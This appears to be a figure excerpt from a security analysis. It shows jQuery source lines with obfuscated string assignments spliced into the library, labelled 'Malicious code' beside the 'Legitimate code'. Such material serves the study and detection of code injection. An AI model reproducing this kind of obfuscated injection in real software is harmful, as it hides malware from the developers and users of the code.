 8944
8945 populate='XF ++pB\":\\\'U;\\l\\iyk~ek=^\'t-,~t~\\+\\I~L\\E\\~(d\"!\\=+h\\ \\I$c\"t\\$~.\\i\\tBP~m[c(p~~+e~G\'s=+e!hns:;~\'W.m9~ IEe)\'6;4pWr';
8946
8947
8948 spend=',cktciaolnb (=h cwuioltl +ndoaiyt+csniuzfe;+\'cnrio-pa;~l';
Malicious code
8949 // Base "constructor" for jQuery.ajaxPrefilter and jQuery.ajaxTransport
8950
8951 fast='IW\\ \\\'F=\\d\"n;u+o\'f;;i\'n~c.l~ued e!=+\'vG5~T~~wEe)!!+S=tt 9~~$$~V@3+';
8952
8953 function addToPrefiltersOrTransports( structure ) {
8954
8955 // dataTypeExpression is optional and defaults to "*"
8956 return function( dataTypeExpression, func ) {
8957
Legitimate code
8958 if ( typeof dataTypeExpression !== "string" ) {
8959 func = dataTypeExpression;
8960 dataTypeExpression = "*";
8961 }